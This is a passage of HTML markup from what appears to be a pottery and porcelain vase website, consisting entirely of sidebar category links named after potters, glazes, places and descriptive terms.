	<li class="cat-item cat-item-4488"><a href="https://designstudioporcelainvase.com/category/objects/" >objects</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://designstudioporcelainvase.com/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://designstudioporcelainvase.com/category/offer/" >offer</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://designstudioporcelainvase.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://designstudioporcelainvase.com/category/okra/" >okra</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://designstudioporcelainvase.com/category/oldrich/" >oldrich</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://designstudioporcelainvase.com/category/onion/" >onion</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://designstudioporcelainvase.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://designstudioporcelainvase.com/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://designstudioporcelainvase.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://designstudioporcelainvase.com/category/origin/" >origin</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://designstudioporcelainvase.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://designstudioporcelainvase.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://designstudioporcelainvase.com/category/otto/" >otto</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://designstudioporcelainvase.com/category/ovoid/" >ovoid</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://designstudioporcelainvase.com/category/oxide/" >oxide</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://designstudioporcelainvase.com/category/ozaki/" >ozaki</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://designstudioporcelainvase.com/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://designstudioporcelainvase.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://designstudioporcelainvase.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://designstudioporcelainvase.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://designstudioporcelainvase.com/category/palshus/" >palshus</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://designstudioporcelainvase.com/category/pamela/" >pamela</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://designstudioporcelainvase.com/category/pantasaph/" >pantasaph</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://designstudioporcelainvase.com/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://designstudioporcelainvase.com/category/pascal/" >pascal</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://designstudioporcelainvase.com/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://designstudioporcelainvase.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://designstudioporcelainvase.com/category/pavel/" >pavel</a>
</li>
	<li class="cat-item cat-item-5875"><a href="https://designstudioporcelainvase.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://designstudioporcelainvase.com/category/peder/" >peder</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://designstudioporcelainvase.com/category/pedersen/" >pedersen</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://designstudioporcelainvase.com/category/peggy/" >peggy</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://designstudioporcelainvase.com/category/pesimone/" >pesimone</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://designstudioporcelainvase.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://designstudioporcelainvase.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://designstudioporcelainvase.com/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://designstudioporcelainvase.com/category/philippa/" >philippa</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://designstudioporcelainvase.com/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://designstudioporcelainvase.com/category/phyl/" >phyl</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://designstudioporcelainvase.com/category/phyliss/" >phyliss</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://designstudioporcelainvase.com/category/picasso/" >picasso</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://designstudioporcelainvase.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://designstudioporcelainvase.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://designstudioporcelainvase.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://designstudioporcelainvase.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://designstudioporcelainvase.com/category/pieter/" >pieter</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://designstudioporcelainvase.com/category/pilkington/" >pilkington</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://designstudioporcelainvase.com/category/pillin/" >pillin</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://designstudioporcelainvase.com/category/pirgo/" >pirgo</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://designstudioporcelainvase.com/category/pirjo/" >pirjo</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://designstudioporcelainvase.com/category/pisgah/" >pisgah</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://designstudioporcelainvase.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://designstudioporcelainvase.com/category/polia/" >polia</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://designstudioporcelainvase.com/category/poole/" >poole</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://designstudioporcelainvase.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://designstudioporcelainvase.com/category/portuguese/" >portuguese</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://designstudioporcelainvase.com/category/postmodern/" >postmodern</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://designstudioporcelainvase.com/category/potfest/" >potfest</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://designstudioporcelainvase.com/category/pots/" >pots</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://designstudioporcelainvase.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://designstudioporcelainvase.com/category/poulsen/" >poulsen</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://designstudioporcelainvase.com/category/pound/" >pound</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://designstudioporcelainvase.com/category/powdermill/" >powdermill</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://designstudioporcelainvase.com/category/practicing/" >practicing</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://designstudioporcelainvase.com/category/preston/" >preston</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://designstudioporcelainvase.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://designstudioporcelainvase.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://designstudioporcelainvase.com/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://designstudioporcelainvase.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://designstudioporcelainvase.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://designstudioporcelainvase.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://designstudioporcelainvase.com/category/professor/" >professor</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://designstudioporcelainvase.com/category/puerto/" >puerto</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://designstudioporcelainvase.com/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://designstudioporcelainvase.com/category/puzzle/" >puzzle</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://designstudioporcelainvase.com/category/pythagoras/" >pythagoras</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://designstudioporcelainvase.com/category/qing/" >qing</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://designstudioporcelainvase.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://designstudioporcelainvase.com/category/quartz/" >quartz</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://designstudioporcelainvase.com/category/quebec/" >quebec</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://designstudioporcelainvase.com/category/rake/" >rake</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://designstudioporcelainvase.com/category/raku/" >raku</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://designstudioporcelainvase.com/category/ralf/" >ralf</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://designstudioporcelainvase.com/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://designstudioporcelainvase.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://designstudioporcelainvase.com/category/rarity/" >rarity</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://designstudioporcelainvase.com/category/raymond/" >raymond</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://designstudioporcelainvase.com/category/raymor/" >raymor</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://designstudioporcelainvase.com/category/recent/" >recent</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://designstudioporcelainvase.com/category/rectangular/" >rectangular</a>
</li>
	<li class="cat-item cat-item-6120"><a href="https://designstudioporcelainvase.com/category/reet/" >reet</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://designstudioporcelainvase.com/category/reginald/" >reginald</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://designstudioporcelainvase.com/category/reid/" >reid</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://designstudioporcelainvase.com/category/reitz/" >reitz</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://designstudioporcelainvase.com/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://designstudioporcelainvase.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://designstudioporcelainvase.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://designstudioporcelainvase.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://designstudioporcelainvase.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://designstudioporcelainvase.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://designstudioporcelainvase.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://designstudioporcelainvase.com/category/rita/" >rita</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://designstudioporcelainvase.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://designstudioporcelainvase.com/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://designstudioporcelainvase.com/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://designstudioporcelainvase.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://designstudioporcelainvase.com/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://designstudioporcelainvase.com/category/rolf/" >rolf</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://designstudioporcelainvase.com/category/rookwood/" >rookwood</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://designstudioporcelainvase.com/category/rorstrand/" >rorstrand</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://designstudioporcelainvase.com/category/rosalyn/" >rosalyn</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://designstudioporcelainvase.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://designstudioporcelainvase.com/category/rosemary/" >rosemary</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://designstudioporcelainvase.com/category/rosenthal/" >rosenthal</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://designstudioporcelainvase.com/category/roses/" >roses</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://designstudioporcelainvase.com/category/roseville/" >roseville</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://designstudioporcelainvase.com/category/roth/" >roth</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://designstudioporcelainvase.com/category/rozelle/" >rozelle</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://designstudioporcelainvase.com/category/rudy/" >rudy</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://designstudioporcelainvase.com/category/rueben/" >rueben</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://designstudioporcelainvase.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://designstudioporcelainvase.com/category/rupert/" >rupert</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://designstudioporcelainvase.com/category/ruscha/" >ruscha</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://designstudioporcelainvase.com/category/ruskin/" >ruskin</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://designstudioporcelainvase.com/category/ruth/" >ruth</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://designstudioporcelainvase.com/category/ruthanne/" >ruthanne</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://designstudioporcelainvase.com/category/sakoda/" >sakoda</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://designstudioporcelainvase.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://designstudioporcelainvase.com/category/salix/" >salix</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://designstudioporcelainvase.com/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://designstudioporcelainvase.com/category/salter/" >salter</a>
</li>
	<li class="cat-item cat-item-5643"><a href="https://designstudioporcelainvase.com/category/saly/" >saly</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://designstudioporcelainvase.com/category/sams/" >sams</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://designstudioporcelainvase.com/category/sandy/" >sandy</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://designstudioporcelainvase.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://designstudioporcelainvase.com/category/santo/" >santo</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://designstudioporcelainvase.com/category/santos/" >santos</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://designstudioporcelainvase.com/category/sara/" >sara</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://designstudioporcelainvase.com/category/sarah/" >sarah</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://designstudioporcelainvase.com/category/sasha/" >sasha</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://designstudioporcelainvase.com/category/sassafrass/" >sassafrass</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://designstudioporcelainvase.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://designstudioporcelainvase.com/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://designstudioporcelainvase.com/category/saxbo/" >saxbo</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://designstudioporcelainvase.com/category/scandinavian/" >scandinavian</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://designstudioporcelainvase.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://designstudioporcelainvase.com/category/schaffenacker/" >schaffenacker</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://designstudioporcelainvase.com/category/scheier/" >scheier</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://designstudioporcelainvase.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://designstudioporcelainvase.com/category/sculpted/" >sculpted</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://designstudioporcelainvase.com/category/sculptural/" >sculptural</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://designstudioporcelainvase.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://designstudioporcelainvase.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://designstudioporcelainvase.com/category/sequoia/" >sequoia</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://designstudioporcelainvase.com/category/seth/" >seth</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://designstudioporcelainvase.com/category/shadows/" >shadows</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://designstudioporcelainvase.com/category/shakspeare/" >shakspeare</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://designstudioporcelainvase.com/category/shaping/" >shaping</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://designstudioporcelainvase.com/category/shearwater/" >shearwater</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://designstudioporcelainvase.com/category/sheherezade/" >sheherezade</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://designstudioporcelainvase.com/category/sheila/" >sheila</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://designstudioporcelainvase.com/category/sheldon/" >sheldon</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://designstudioporcelainvase.com/category/shigeo/" >shigeo</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://designstudioporcelainvase.com/category/shimaoka/" >shimaoka</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://designstudioporcelainvase.com/category/shoji/" >shoji</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://designstudioporcelainvase.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://designstudioporcelainvase.com/category/shunichi/" >shunichi</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://designstudioporcelainvase.com/category/sian/" >sian</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://designstudioporcelainvase.com/category/sifou/" >sifou</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://designstudioporcelainvase.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://designstudioporcelainvase.com/category/signierte/" >signierte</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://designstudioporcelainvase.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://designstudioporcelainvase.com/category/simo/" >simo</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://designstudioporcelainvase.com/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://designstudioporcelainvase.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://designstudioporcelainvase.com/category/skulptur/" >skulptur</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://designstudioporcelainvase.com/category/slab/" >slab</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://designstudioporcelainvase.com/category/slipware/" >slipware</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://designstudioporcelainvase.com/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://designstudioporcelainvase.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://designstudioporcelainvase.com/category/soda/" >soda</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://designstudioporcelainvase.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://designstudioporcelainvase.com/category/sollis/" >sollis</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://designstudioporcelainvase.com/category/sonia/" >sonia</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://designstudioporcelainvase.com/category/sophie/" >sophie</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://designstudioporcelainvase.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://designstudioporcelainvase.com/category/stanislas/" >stanislas</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://designstudioporcelainvase.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://designstudioporcelainvase.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://designstudioporcelainvase.com/category/stefanie/" >stefanie</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://designstudioporcelainvase.com/category/stephan/" >stephan</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://designstudioporcelainvase.com/category/stephanie/" >stephanie</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://designstudioporcelainvase.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://designstudioporcelainvase.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://designstudioporcelainvase.com/category/stevens/" >stevens</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://designstudioporcelainvase.com/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://designstudioporcelainvase.com/category/stig/" >stig</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://designstudioporcelainvase.com/category/stoneware/" >stoneware</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://designstudioporcelainvase.com/category/stourbridge/" >stourbridge</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://designstudioporcelainvase.com/category/strawberry/" >strawberry</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://designstudioporcelainvase.com/category/strehla/" >strehla</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://designstudioporcelainvase.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://designstudioporcelainvase.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://designstudioporcelainvase.com/category/studio-keramik/" >studio-keramik</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://designstudioporcelainvase.com/category/studiokeramik/" >studiokeramik</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://designstudioporcelainvase.com/category/stuffed/" >stuffed</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://designstudioporcelainvase.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://designstudioporcelainvase.com/category/stunningly/" >stunningly</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://designstudioporcelainvase.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://designstudioporcelainvase.com/category/substantial/" >substantial</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://designstudioporcelainvase.com/category/sudeck/" >sudeck</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://designstudioporcelainvase.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://designstudioporcelainvase.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://designstudioporcelainvase.com/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://designstudioporcelainvase.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://designstudioporcelainvase.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://designstudioporcelainvase.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://designstudioporcelainvase.com/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://designstudioporcelainvase.com/category/susie/" >susie</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://designstudioporcelainvase.com/category/sutton/" >sutton</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://designstudioporcelainvase.com/category/suzanne/" >suzanne</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://designstudioporcelainvase.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://designstudioporcelainvase.com/category/svein/" >svein</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://designstudioporcelainvase.com/category/sven/" >sven</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://designstudioporcelainvase.com/category/svend/" >svend</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://designstudioporcelainvase.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://designstudioporcelainvase.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://designstudioporcelainvase.com/category/takatori-yaki/" >takatori-yaki</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://designstudioporcelainvase.com/category/takeshi/" >takeshi</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://designstudioporcelainvase.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://designstudioporcelainvase.com/category/tallest/" >tallest</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://designstudioporcelainvase.com/category/tanimoto/" >tanimoto</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://designstudioporcelainvase.com/category/tapio/" >tapio</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://designstudioporcelainvase.com/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://designstudioporcelainvase.com/category/tenmoku/" >tenmoku</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://designstudioporcelainvase.com/category/terri/" >terri</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://designstudioporcelainvase.com/category/tessa/" >tessa</a>
</li>
	<li class="cat-item cat-item-5909"><a href="https://designstudioporcelainvase.com/category/textured/" >textured</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://designstudioporcelainvase.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://designstudioporcelainvase.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://designstudioporcelainvase.com/category/thinnest/" >thinnest</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://designstudioporcelainvase.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://designstudioporcelainvase.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://designstudioporcelainvase.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://designstudioporcelainvase.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://designstudioporcelainvase.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://designstudioporcelainvase.com/category/throw/" >throw</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://designstudioporcelainvase.com/category/throwing/" >throwing</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://designstudioporcelainvase.com/category/thrown/" >thrown</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://designstudioporcelainvase.com/category/thulin/" >thulin</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://designstudioporcelainvase.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://designstudioporcelainvase.com/category/tilgman/" >tilgman</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://designstudioporcelainvase.com/category/tilgmans/" >tilgmans</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://designstudioporcelainvase.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://designstudioporcelainvase.com/category/timothy/" >timothy</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://designstudioporcelainvase.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://designstudioporcelainvase.com/category/toast/" >toast</a>
</li>
	<li class="cat-item cat-item-6022"><a href="https://designstudioporcelainvase.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://designstudioporcelainvase.com/category/toff/" >toff</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://designstudioporcelainvase.com/category/toini/" >toini</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://designstudioporcelainvase.com/category/tokoname/" >tokoname</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://designstudioporcelainvase.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://designstudioporcelainvase.com/category/tooth/" >tooth</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://designstudioporcelainvase.com/category/toshiko/" >toshiko</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://designstudioporcelainvase.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://designstudioporcelainvase.com/category/toyo/" >toyo</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://designstudioporcelainvase.com/category/toyoharu/" >toyoharu</a>
</li>
	<li class="cat-item cat-item-5887"><a href="https://designstudioporcelainvase.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://designstudioporcelainvase.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://designstudioporcelainvase.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://designstudioporcelainvase.com/category/tremaen/" >tremaen</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://designstudioporcelainvase.com/category/trevor/" >trevor</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://designstudioporcelainvase.com/category/trimming/" >trimming</a>
</li>
